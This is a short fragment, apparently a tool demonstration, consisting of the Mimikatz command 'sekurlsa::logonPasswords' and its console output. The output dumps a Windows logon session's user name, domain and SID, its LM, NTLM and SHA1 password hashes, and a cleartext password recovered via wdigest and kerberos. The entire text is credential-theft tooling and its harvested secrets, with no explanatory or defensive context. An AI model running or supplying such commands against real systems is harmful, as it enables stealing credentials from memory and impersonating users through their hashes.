 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 626127 (00000000:00098dcf)
Session           : Interactive from 2
User Name         : Krie
Domain            : DH-CA8822AB9589
Logon Server      : DH-CA8822AB9589
Logon Time        : 2/17/2017 12:16:01 PM
SID               : S-1-5-21-583907252-1757981266-1177238915-1006
msv :
[00000002] Primary
* Username : Krie
* Domain   : DH-CA8822AB9589
* LM       : f7e62f36f8db5ae6aad3b435b51404ee
* NTLM     : 51cb6445669d84fd441d544a2cb89ea4
* SHA1     : 6cb05fd18e12f98f81a204339d25dd82bc993fdd
wdigest :
* Username : Krie
* Domain   : DH-CA8822AB9589
* Password : I
kerberos :
* Username : Krie
* Domain   : DH-CA8822AB9589
* Password : I
ssp :